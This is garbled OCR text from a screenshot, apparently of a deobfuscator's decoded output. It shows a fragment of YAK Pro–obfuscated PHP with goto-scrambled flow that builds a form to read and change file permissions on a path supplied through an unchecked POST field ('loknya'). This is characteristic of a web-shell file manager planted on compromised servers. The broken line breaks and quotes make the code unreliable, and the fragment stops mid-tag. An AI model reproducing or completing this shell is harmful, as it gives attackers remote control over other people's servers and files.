
Decoded Output
download
<?php
/*   _______________________________________
___________ 

    |  Obfuscated by YAK Pro - Php Obfuscato
r  2.0.14  | 

    |              on 2023-08-05 16:03:39              
| 

    |    GitHub: https://github.com/pk-fr/ya
kpro-po    | 

    |_______________________________________
___________| 

*/
goto
 xFadd; IoFjd: 
goto
 lss4r; 
goto
 xY0P_; 
X8apk: 
echo
"<form method="
post
">Permission 
: <input name="
perm
" type="
text
" class="
up
" 
size="
4
" maxlength="
4
" value="
" . substr(spr
intf("
%o
", fileperms($_POST["
loknya
"])), -4) 
. "
" /><input type="
hidden
" name="
loknya
" va
lue="
" . $_POST["
loknya
"] . "
"><input type